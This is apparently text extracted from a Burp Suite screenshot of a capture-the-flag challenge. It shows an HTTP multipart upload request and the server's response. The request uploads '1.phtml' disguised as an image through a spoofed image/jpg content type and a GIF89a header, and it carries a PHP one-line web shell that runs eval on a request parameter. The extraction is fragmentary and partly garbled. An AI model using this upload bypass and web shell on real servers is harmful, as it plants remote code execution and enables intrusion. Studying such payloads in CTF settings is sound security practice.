 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------187185002710196924503804948071
8 Content-Length: 405
9 Origin: http://8baa7a4d-b84b-42fa-9825-75dc3974ddc5.node3.buuoj.cn
10 DNT: 1
11 Connection: close
12 Referer: http://8baa7a4d-b84b-42fa-9825-75dc3974ddc5.node3.buuoj.cn/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------187185002710196924503804948071
16 Content-Disposition: form-data; name="file"; filename="1.phtml"
17 Content-Type: image/jpg
18
19 GIF89a? <script language="php">eval($_REQUEST[shell])</script>
20
21
22
23 -----------------------------187185002710196924503804948071
24 Content-Disposition: form-data; name="submit"
25
26 ?????¤
27 -----------------------------187185002710196924503804948071--
28
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 □□□□□: 1.phtml<br>
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56